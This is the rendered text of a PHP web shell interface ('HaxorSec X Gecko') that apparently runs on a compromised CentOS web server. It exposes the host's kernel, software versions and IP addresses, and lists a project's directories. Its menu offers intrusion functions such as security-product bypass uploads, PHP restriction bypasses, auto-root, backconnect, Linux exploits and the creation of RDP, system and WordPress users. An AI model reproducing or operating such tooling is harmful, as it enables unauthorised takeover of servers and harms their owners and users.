 Linux thew-server.novalocal 3.10.0-1160.76.1.el7.x86_64 #1 SMP Wed Aug 10 16:21:17 UTC 2022 x86_64
Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.4.32
: 192.168.1.3 | : 185.213.83.81
Cant Read [ /etc/named.conf ]
php 7.4.32
apache
HaxorSec X Gecko Nebula Version
HAXORSEC
GECKO
CAN'T STOP TO LEARNING
Upload No file chosen
Bitninja Bypass Upload
Upload No file chosen
root linux root
Terminal PHP7x BYPASS PHP5x BYPASS AUTO ROOT Adminer Backdoor Destroyer Linux Exploit Lock Shell Lock File Create User
CREATE RDP PHP Mailer BACKCONNECT UNLOCK SHELL HASH IDENTIFIER cPanel CPANEL RESET CREATE WP USER
+ Create Folder + Create File
/ home / websites / projects / worldcup / [ HOME SHELL ]
Name Size Permission Action
app [ DIR ] drwxr-xr-x
bootstrap [ DIR ] drwxr-xr-x
config [ DIR ] drwxr-xr-x
css [ DIR ] drwxr-xr-x
database [ DIR ] drwxr-xr-x
images [ DIR ] drwxr-xr-x
index [ DIR ] drwxr-xr-x